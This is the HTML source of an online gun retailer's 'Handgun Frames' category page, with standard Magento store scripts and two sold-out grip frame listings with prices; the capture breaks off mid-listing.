title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category283">
                            <a href="https://www.gunsla.com/parts.html"
                   title="">
                    PARTS                </a>
                        </li>
                    <li class="item category284">
                            <a href="https://www.gunsla.com/parts/handgun-parts.html"
                   title="">
                    HANDGUN PARTS                </a>
                        </li>
                    <li class="item category290">
                            <strong>HANDGUN FRAMES</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >HANDGUN FRAMES</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="yDTCfoVJrS9El8Y1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/290\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_290"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/parts\/handgun-parts\/handgun-frames.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fparts%2Fhandgun-parts%2Fhandgun-frames.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":16,"url":"https:\/\/www.gunsla.com\/parts\/handgun-parts\/handgun-frames.html","formKey":"yDTCfoVJrS9El8Y1","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Created At            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc" role="button">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list"  role="button">
                        <span>List</span>
                    </a>
                                        </div>
        
                        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select  data-role="limiter" class="limiter-options" aria-label="limter">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
        
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            6 Item(s)                        </span>
        </p>
        
        
    
    
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>
        <div class="products wrapper grid columns4  products-grid">
                <ol class="products list items product-items ">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-grip-mod-p320ca-ms-9-40-lrg-blk-sg8900030.html" tabindex="-1" aria-label="SIG GRIP MOD P320CA MS 9/40 LRG BLK SG8900030">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/s/g/sg8900030_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="SIG GRIP MOD P320CA MS 9/40 LRG BLK SG8900030" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="SIG GRIP MOD P320CA MS 9/40 LRG BLK SG8900030"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-grip-mod-p320ca-ms-9-40-lrg-blk-sg8900030.html">
                                    SIG GRIP MOD P320CA MS 9/40 LRG BLK SG8900030                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11959">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11959"                data-price-amount="55.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$55.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11959"                data-price-amount="69.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$69.99</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/beretta-apx-grip-frame-wolf-grey-bre01644.html" tabindex="-1" aria-label="BERETTA APX GRIP FRAME WOLF GREY BRE01644">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/b/r/bre01644_1_hr_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="BERETTA APX GRIP FRAME WOLF GREY BRE01644" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="BERETTA APX GRIP FRAME WOLF GREY BRE01644"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/beretta-apx-grip-frame-wolf-grey-bre01644.html">
                                    BERETTA APX GRIP FRAME WOLF GREY BRE01644                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10991">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10991"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10991"                data-price-amount="50"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$50.00</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
